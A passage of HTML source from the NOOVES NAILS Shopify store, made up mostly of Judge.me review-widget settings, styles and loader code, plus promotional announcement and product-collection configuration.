Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#F5F5F5","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#F2E610","review_snippet_widget_star_color":"#F2E610","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Os clientes dizem","widget_ai_summary_disclaimer":"Resumo de avaliações alimentado por IA com base em avaliações recentes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Como você avaliaria este produto?","review_content_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","store_review_form_title_text":"Como você avaliaria esta loja?","store_review_form_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","show_review_guidance_text":true,"one_star_review_guidance_text":"Ruim","five_star_review_guidance_text":"Ótimo","customer_information_screen_title_text":"Sobre você","customer_information_introduction_text":"Por favor, conte-nos mais sobre você.","custom_questions_screen_title_text":"Sua experiência em mais detalhes","custom_questions_introduction_text":"Aqui estão algumas perguntas para nos ajudar a entender melhor sua experiência.","review_submitted_screen_title_text":"Obrigado pela sua avaliação!","review_submitted_screen_thank_you_text":"Estamos processando-a e ela aparecerá na loja em breve.","review_submitted_screen_email_verification_text":"Por favor, confirme seu e-mail clicando no link que acabamos de enviar. Isso nos ajuda a manter as avaliações autênticas.","review_submitted_request_store_review_text":"Gostaria de compartilhar sua experiência de compra conosco?","review_submitted_review_other_products_text":"Gostaria de avaliar estes produtos?","store_review_screen_title_text":"Gostaria de compartilhar sua experiência de compra conosco?","store_review_introduction_text":"Valorizamos seu feedback e usamos para melhorar. Por favor, compartilhe qualquer pensamento ou sugestão que tenha.","reviewer_media_screen_title_picture_text":"Compartilhar uma foto","reviewer_media_introduction_picture_text":"Carregue uma foto para apoiar sua avaliação.","reviewer_media_screen_title_video_text":"Compartilhar um vídeo","reviewer_media_introduction_video_text":"Carregue um vídeo para apoiar sua avaliação.","reviewer_media_screen_title_picture_or_video_text":"Compartilhar uma foto ou vídeo","reviewer_media_introduction_picture_or_video_text":"Carregue uma foto ou vídeo para apoiar sua avaliação.","reviewer_media_youtube_url_text":"Cole seu URL do Youtube aqui","advanced_settings_next_step_button_text":"Próximo","advanced_settings_close_review_button_text":"Fechar","modal_write_review_flow":false,"write_review_flow_required_text":"Obrigatório","write_review_flow_privacy_message_text":"Respeitamos sua privacidade.","write_review_flow_anonymous_text":"Avaliação anônima","write_review_flow_visibility_text":"Não será exibida para outros compradores.","write_review_flow_multiple_selection_help_text":"Selecione quantos quiser","write_review_flow_single_selection_help_text":"Selecione uma opção","write_review_flow_required_field_error_text":"Este campo é obrigatório","write_review_flow_invalid_email_error_text":"Por favor, insira um endereço de e-mail válido","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eClique para carregar\u003c/b\u003e ou arraste e solte","write_review_flow_gdpr_statement":"Entraremos em contato apenas sobre sua avaliação, se necessário. Ao enviar sua avaliação, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Conte-nos mais","negative_review_resolution_text":"Sua experiência é importante para nós. Se houve problemas com sua compra, estamos aqui para ajudar. Não hesite em nos contatar, adoraríamos ter a oportunidade de corrigir as coisas.","negative_review_resolution_button_text":"Entre em contato","negative_review_resolution_proceed_with_review_text":"Deixe uma avaliação","negative_review_resolution_subject":"Problema com a compra da {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":true,"transparency_badges_from_another_provider":true,"transparency_badges_collected_from_store_visitor":true,"transparency_badges_collected_by_verified_review_provider":true,"transparency_badges_earned_reward":true,"transparency_badges_collected_via_store_invite_text":"Avaliações coletadas via convite da loja","transparency_badges_from_another_provider_text":"Avaliações coletadas de outro provedor","transparency_badges_collected_from_store_visitor_text":"Avaliações coletadas de um visitante da loja","transparency_badges_written_in_google_text":"Avaliação escrita no Google","transparency_badges_written_in_etsy_text":"Avaliação escrita no Etsy","transparency_badges_written_in_shop_app_text":"Avaliação escrita no Shop App","transparency_badges_earned_reward_text":"Avaliação ganhou uma recompensa para uma compra futura","product_review_widget_per_page":10,"widget_store_review_label_text":"Avaliação da loja","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_header_theme":"standard","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avaliação","review_widget_review_word_plural":"avaliações","review_widget_voting_label":"Útil?","review_widget_shop_reply_label":"Resposta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pergunta","qna_widget_question_word_plural":"Perguntas","qna_widget_answer_reply_label":"Resposta de {{ answerer_name }}:","qna_content_screen_title_text":"Pergunte sobre este produto","qna_widget_question_required_field_error_text":"Por favor, insira sua pergunta.","qna_widget_flow_gdpr_statement":"Entraremos em contato apenas sobre sua pergunta, se necessário. Ao enviar sua pergunta, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","qna_widget_question_submitted_text":"Obrigado por sua pergunta!","qna_widget_close_form_text_question":"Fechar","qna_widget_question_submit_success_text":"Vamos notificá-lo por e-mail quando respondermos sua pergunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avaliações de clientes","all_reviews_widget_v2025_ai_summary_title":"Os clientes dizem sobre esta loja","all_reviews_widget_v2025_no_review_text":"Seja o primeiro a escrever uma avaliação","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/noovesnails.com","branding_text":"Desarrollado por Judge.me","locale":"pt","reply_name":"NOOVES NAILS","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":false,"reply_name_text":"nooves"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #003A5D;--jdgm-secondary-color: #00dffc;--jdgm-star-color: #f1f609;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #003A5D;--jdgm-paginate-color: #003A5D;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #003A5D}.jdgm-histogram__bar-content{background-color:#003a5d}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#FFFF0F;background-color:#003a5d}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver mais"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver mais"}}.jdgm-rev__thumb-btn{color:#003A5D}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#003A5D}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f1f609}.jdgm-prev-badge__text{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fora da loja)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#F5F5F5}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#F2E610}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#F2E610}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'NOOVES NAILS'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>
<style class='jdgm-miracle-styles'>
  @font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=201964&origin=shopify-app-embed-block"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/essential-announcer/blocks/app-embed/93b5429f-c8d6-4c33-ae14-250fd84f361b --><script>
  
    window.essentialAnnouncementConfigs = [{"id":"88eedf7a-a081-43ae-aea2-0978ae124320","createdAt":"2025-01-25T16:16:05.093+00:00","name":"rebajas SALE 3X4","title":"🛍️   REBAJAS 3X4  🛒  SOLO HASTA EL DOMINGO⌛ ","subheading":"","style":{"icon":{"size":32,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":0,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"selectedTemplate":"50 Shades of Grey","position":"top-page","stickyBar":false,"backgroundType":"singleBackground","singleColor":"#f1f609","gradientTurn":"90","gradientStart":"#DDDDDD","gradientEnd":"#FFFFFF","borderRadius":"0","borderSize":"0","borderColor":"#c5c8d1","titleSize":"18","titleColor":"#313e50","font":"","subheadingSize":"14","subheadingColor":"#8a8ea1","buttonBackgroundColor":"#f1f609","buttonFontSize":"14","buttonFontColor":"#313e50","buttonBorderRadius":"4","couponCodeButtonOutlineColor":"#202223","couponCodeButtonIconColor":"#202223","couponCodeButtonFontColor":"#202223","couponCodeButtonFontSize":"14","couponCodeButtonBorderRadius":"4","closeIconColor":"#f1f609","arrowIconColor":"#f1f609","spacing":{"insideTop":10,"insideBottom":10,"outsideTop":0,"outsideBottom":10}},"announcementType":"running-line","announcementPlacement":"","published":true,"showOnProducts":[],"showOnCollections":[],"updatedAt":"2026-01-15T10:05:34.157+00:00","CTAType":"clickable","CTALink":"https://www.noovesnails.com/collections/colecciones-laminas","closeButton":false,"buttonText":"FLASHSALE15","announcements":[{"title":"✨ Pack Ahorro -15%🛍️   ","subheading":"Nueva Selección de láminas","CTAType":"button","buttonText":"Crea tu Pack!","CTALink":"https://www.noovesnails.com/apps/ca/bundle/kit-de-ahorro","id":35,"icon":"","couponCode":""},{"title":"Ahora con cada estuche ¡GRATIS! ","subheading":"Clase especial 💅Anatomía y daños en la uña natural","CTAType":"","buttonText":"Ver Colección!","CTALink":"https://www.noovesnails.com/collections/coleccion-otono-en-nooves-nails","id":22,"icon":"","couponCode":""},{"title":"🚚 Gastos de Envío Gratis a partir de 40€","subheading":"📦 Envíos a las Islas Canarias, Ceuta y Melilla ✈️*","CTAType":"","buttonText":"Shop now!","CTALink":"","id":63,"icon":"","couponCode":""},{"title":"Nuevo Starter Kit Beauty Plus 👛!","subheading":"Con neceser NOOVES de regalo!! 🎁","CTAType":"button","buttonText":"Comprar","CTALink":"https://www.noovesnails.com/products/starter-kit-plus-pack-de-iniciacion-con-top-coat-y-nail-remover","id":25,"icon":"","couponCode":""}],"shop":"noovesnails.myshopify.com","animationSpeed":61,"rotateDuration":4,"translations":[{"title":"Pacote de poupança -15%🛍️","subheading":"Nova seleção de Folhas","buttonText":"Crie o seu pacote!","locale":"pt-PT","itemType":"rotating","itemId":35,"id":395},{"title":"Agora com cada caixa GRÁTIS!","subheading":"Palestra especial 💅Anatomia e danos na unha natural","buttonText":"Comprar","locale":"pt-PT","itemType":"rotating","itemId":22,"id":417},{"title":"🚚 Envio gratuito para encomendas superiores a 40€.","subheading":"Aceitamos pagamento contra entrega","buttonText":"","locale":"pt-PT","itemType":"rotating","itemId":63,"id":410},{"title":"Novo Kit de iniciação Beauty Plus 👛!","subheading":"Com saco de toilette NOOVES gratuito!","buttonText":"","locale":"pt-PT","itemType":"rotating","itemId":25,"id":176},{"title":"🛍️ FLASH SALE WINTER ❄️ 3X4 SALES ✨","subheading":"","buttonText":"","locale":"en","itemType":"running-line","itemId":"","id":938},{"title":"🛍️ 3X4 ❄️ 3X4 ✨ ","subheading":"","buttonText":"","locale":"pt-PT","itemType":"running-line","itemId":"","id":324}],"startDate":null,"endDate":null,"icon":null,"locationType":"","showInCountries":[],"showOnProductsInCollections":[],"type":"","couponCode":""}];
  
  window.essentialAnnouncementMeta = {
    productCollections: [{"id":525058441480,"handle":"black-friday-50","updated_at":"2026-01-16T13:20:02+01:00","published_at":"2024-11-22T19:10:45+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Black Friday 50% - 24","body_html":"","image":{"created_at":"2024-11-22T19:23:41+01:00","alt":null,"width":2048,"height":910,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/black_Friday_50_Nooves.jpg?v=1732300635"}},{"id":499561627912,"handle":"coleccion-barbie","updated_at":"2026-01-13T13:19:31+01:00","published_at":"2023-07-14T21:33:25+02:00","sort_order":"manual","template_suffix":"glam","published_scope":"web","title":"Coleção da Barbie","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDescubra a nossa emocionante \u003cstrong\u003ecoleção de películas para unhas da Barbie\u003c\/strong\u003e .\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003eMergulhe em um mundo de estilo e cor, inspirado por esses tons icônicos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003eApresentando 15 designs exclusivos que capturam perfeitamente seu espírito único.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eEscolha 3 unidades da nossa coleção\u003c\/strong\u003e e ganhe \u003cstrong\u003e15% de desconto\u003c\/strong\u003e com o código \u003cstrong\u003eBARBIE15\u003c\/strong\u003e .\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003eSeja a estrela com unhas dignas \u003cstrong\u003eda Barbie\u003c\/strong\u003e e mostre seu lado mais glamoroso!\u003c\/span\u003e\u003c\/p\u003e","image":{"created_at":"2023-07-14T21:41:42+02:00","alt":null,"width":5316,"height":3716,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/BANNERBARBIE.jpg?v=1689363703"}},{"id":501750890760,"handle":"laminas-de-unas-de-gel-semicuradas-nooves-nails","title":"Láminas de Uñas de Gel Semicuradas NOOVES NAILS","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong data-start=\"0\" data-end=\"59\" data-is-only-node=\"\"\u003e✨ Todas las láminas de gel de NOOVES en un solo lugar ✨\u003c\/strong\u003e\u003cbr data-start=\"59\" data-end=\"62\"\u003e💅 \u003cstrong data-start=\"65\" data-end=\"94\"\u003eUñas perfectas en minutos\u003c\/strong\u003e sin esmalte ni secado.\u003cbr data-start=\"117\" data-end=\"120\"\u003e🎨 \u003cstrong data-start=\"123\" data-end=\"145\"\u003eMás de 150 diseños\u003c\/strong\u003e para cada estilo y ocasión.\u003cbr data-start=\"173\" data-end=\"176\"\u003e🛡️ \u003cstrong data-start=\"180\" data-end=\"207\"\u003eDuraderas y resistentes\u003c\/strong\u003e, sin dañar tus uñas naturales.\u003cbr data-start=\"238\" data-end=\"241\"\u003e🌿 \u003cstrong data-start=\"244\" data-end=\"276\"\u003eFáciles de aplicar y remover\u003c\/strong\u003e, sin acetona agresiva.\u003c\/p\u003e","published_at":"2023-09-02T21:52:03+02:00","sort_order":"created-desc","template_suffix":"nueva-colecciones","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":513858044168,"handle":"mayoristas","title":"Mayoristas","updated_at":"2026-01-16T13:20:02+01:00","body_html":"","published_at":"2024-04-23T13:56:27+02:00","sort_order":"best-selling","template_suffix":"pagetify-960803","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":495572222216,"handle":"nooves-collections-el-dia","title":"Nooves Momentos - Día de la Madre","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003e¿Quieres demostrarle a tu madre cuánto la quieres? ¿Por qué no sorprenderla con unas uñas elegantes y sofisticadas con las láminas de uñas \u003cstrong\u003eNooves\u003c\/strong\u003e? Con una amplia variedad de diseños y colores, podrás elegir el que más se adapte a su estilo.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T19:37:07+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"title","relation":"contains","condition":"Essentials"},{"column":"title","relation":"contains","condition":"Beauty"},{"column":"title","relation":"contains","condition":"Pro"},{"column":"title","relation":"contains","condition":"Tarjeta de regalo - NOOVES NAILS"},{"column":"type","relation":"not_equals","condition":"VSL"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":495573893384,"handle":"nooves-estilos","title":"Nooves estilos","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003eNooves Estilos es una colección que ofrece una amplia variedad de opciones para que puedas expresar tu estilo personal. Desde los clásicos colores sólidos hasta los diseños más innovadores y con efectos, esta colección tiene algo para todos los gustos y 